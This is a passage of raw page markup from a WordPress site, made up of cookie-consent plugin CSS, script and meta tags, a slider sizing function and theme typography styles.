flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script src='//www.maslarinos.gr/wp-content/cache/wpfc-minified/kwqj6x96/40err.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script> -->
<!-- <script type="text/javascript" src="https://www.maslarinos.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.maslarinos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.maslarinos.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maslarinos.gr/wp-json/wp/v2/pages/20380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maslarinos.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.maslarinos.gr/video-tag/" />
<link rel='shortlink' href='https://www.maslarinos.gr/?p=20380' />
<meta name="generator" content="Redux 4.5.10" /><style type="text/css">
.aiovg-player {
display: block;
position: relative;
border-radius: 3px;
padding-bottom: 56.25%;
width: 100%;
height: 0;	
overflow: hidden;
}
.aiovg-player iframe,
.aiovg-player .video-js,
.aiovg-player .plyr {
--plyr-color-main: #00b2ff;
position: absolute;
inset: 0;	
margin: 0;
padding: 0;
width: 100%;
height: 100%;
}
</style><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.maslarinos.gr/wp-content/uploads/2023/08/cropped-LOGO-MASLARINOS-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.maslarinos.gr/wp-content/uploads/2023/08/cropped-LOGO-MASLARINOS.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maslarinos.gr/wp-content/uploads/2023/08/cropped-LOGO-MASLARINOS.png" />
<meta name="msapplication-TileImage" content="https://www.maslarinos.gr/wp-content/uploads/2023/08/cropped-LOGO-MASLARINOS.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.tribe-events-pro .tribe-events-pro-week-grid__header-column--current .tribe-events-pro-week-grid__header-column-daynum, .tribe-events-pro .tribe-events-pro-week-grid__header-column--current .tribe-events-pro-week-grid__header-column-daynum-link {
color: #0098D9!important;
}
.elementor-15781 .elementor-element.elementor-element-7889457 .tribe-events-c-subscribe-dropdown__button, .elementor-15781 .elementor-element.elementor-element-7889457 .tribe-events-c-subscribe-dropdown__button-text {
background-color: #1A5784!important;
color: #fff!important; 
}
.tribe-common .tribe-common-c-btn-border, .tribe-common a.tribe-common-c-btn-border {
border: none!important;
}
.rs-timeline ul li .date h4 {
background-color: #032E42;
padding: 8px 25px 8px;
border-radius: 0px;
color: #fff;
font-size:26px;
display: inline-block;
}
.menu-area .navbar ul li > a, .sidenav .widget_nav_menu ul li a {
font-weight: 600!important;
font-size: 16px;
}
.title-font h3 {
font-family: "CeraGR-Medium", Sans-serif!important;
}
/*Sidebar*/
.show-featured.clearfix a{
font-family: "CeraGR-Medium", Sans-serif!important;
font-size: 17px!important;
}
/*Media Queries*/
@media (max-width: 300px) {
.mc-field-group {
max-width:38%!important;
}
@media (max-width: 650px) {
.mc-field-group{
max-width:38%!important;
}
}
h1,h2{
font-family: 'Raleway', sans-serif;
font-weight:400!important;
}
.page-title{
font-family: 'Raleway', sans-serif!important;
font-weight:400!important;
}
@media only screen and (max-width: 600px) {
#mc_embed_shell {
width: 500px;
}
}
</style>
<style id="medicum_option-dynamic-css" title="dynamic-css" class="redux-options-output">#rs-header.header-style8 .rs-address-area .info-des a:hover{color:#ffb703;}#rs-header .toolbar-area .toolbar-contact ul li a, #rs-header .toolbar-area .opening em{border-color:rgba(145,83,68,0.72);}body .footer-bottom{background:#0098d9;}body .footer-bottom{border-color:rgba(255,255,255,0.1);}</style>
<!-- Typography -->
<style>	
body{
background:#FFFFFF;
color:#333333 !important;
font-family:  !important;    
font-size: 16px !important;
}
body.single-teams{
background:#FFFFFF;
}
#rs-header .sticky_form{
background: rgba(0, 87, 135, 0.9) !important;
}
h1{
color:#1a5784;
font-family:Raleway;
font-size:65px;
font-weight:400;
line-height:130px;
}
h2{
color:#1a5784; 
font-family:;
font-size:65px;
line-height:65px			}
.single-teams .title-bg-gray,
.bs-sidebar .wp-block-search__label, 
.bs-sidebar .widget_block h2, 
.prelements-heading .title-inner .title,
.bs-sidebar .widget-title,
.full-blog-content .blog-title a,
.bs-sidebar .recent-post-widget .post-desc a{
color:#1a5784 ;
}
.prelements-heading .title-inner .title{
font-weight:;
}
h3{
color:#1a5784 ;
font-family:;
font-size:35px;
line-height:45px;
}
h4{
color:#1a5784;
font-family:;
font-size:30px;
line-height:40px;
}
h5{
color:#1a5784;
font-family:;
font-size:25px;
line-height:35px;
}
h6{
color:#1a5784 ;
font-family:;
font-size:22px;
line-height:32px;
}
.menu-area .navbar ul li > a,
.sidenav .widget_nav_menu ul li a{
font-weight:;
font-family:;
font-size:16px;
}
#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a, 
#rs-header .toolbar-area .toolbar-contact ul li a,
#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
color:#FFFFFF;
}
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li,
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li i,
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li a,
#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a
{
color: #FFFFFF			}
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li:hover a,
#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a:hover{
color: #B87869		}
#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
#rs-header .toolbar-area .toolbar-contact ul li a,
#rs-header .toolbar-area .toolbar-sl-share ul li a i{
color:#FFFFFF !important;
}
#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover,
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before,
#rs-header .toolbar-area .toolbar-contact ul li a:hover,
#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
color:#B87869;
}	
.mobile-menu-container div ul > li.current_page_parent > a,
#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
.menu-area .navbar ul.menu > li.current_page_item > a,
.menu-area .navbar ul li.current-menu-ancestor a, .menu-area .navbar ul li.current_page_item a,
.menu-area .navbar ul li ul.sub-menu > li.menu-item-has-children > a:before{
color: #1A5784;
}
.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
background: #1A5784 !important;
}
.menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
background: #0098D9 !important;
}
.menu-area .navbar ul li:hover a:before{
color: #1A5784;
}
.menu-area .navbar ul li:hover > a,	
.mobile-menu-container div ul li a:hover,	
#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
#rs-header.header-style-4 .menu-area .menu li:hover > a,
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a{
color: #0098D9;
}
.menu-area .navbar ul li a,
#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
color: #1A5784; 
}
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,	
#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa{
color: #1A5784 !important;
}	
#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
background: #1A5784 !important;
}
.header-style5 .menu-area .navbar ul > li > a, .header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
#rs-header.header-transparent .menu-area .navbar ul li a, 
#rs-header.header-style8 .menu-area .navbar ul > li.active a,
#rs-header.header-style8 .menu-area .navbar ul > li a,
#rs-header.header-style8 .menu-area .navbar ul#single-menu > li:hover a,
#rs-header.header-style8 .rs-full-menuarea #primary-menu-single > li > a,
#rs-header.header-style8 .rs-full-menuarea .toolbar-sl-share ul li a,
#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search,
#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
#rs-header.header-transparent .menu-area .navbar ul li:hover > a{
color:#1A5784 
}
#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a{
color:#1A5784 
}
#rs-header .toolbar-area{			
background:#B87869 
}
#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
background:#1A5784 !important;  
}
#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
background:#1A5784 !important; 
}
#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a{
color:#1A5784 !important; 
}
.header-style-4 .menu-cart-area span.icon-num, 
.header-style5 .menu-cart-area span.icon-num
{
background: #1A5784 !important;
}
#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
background:#1A5784 
}
.nav-link-container .nav-menu-link span.dot1,
.nav-link-container .nav-menu-link span.dot3,
.nav-link-container .nav-menu-link span.dot5,
.nav-link-container .nav-menu-link span.dot7,
.nav-link-container .nav-menu-link span.dot9,
#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
background:#0A0A0A !important;
}
#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a,
#rs-header.header-style-4 .header-inner .menu-area .navbar ul li:hover a,
#rs-header.header-style-4 .menu-area .navbar ul li:hover a:before{
color:#1A5784 
}
#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a,
#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header.header-style-4 .menu-area .menu > li.current_page_item > a{
color:#1A5784 !important; 
}
#rs-header.header-style5 .menu-area .navbar ul.menu > li.current_page_item > a,
#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
color:#1A5784 !important; 
}
#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
